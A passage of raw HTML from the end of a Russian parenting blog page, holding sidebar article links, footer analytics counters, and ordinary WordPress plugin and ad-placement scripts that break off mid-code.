            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"8ed953ec77"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 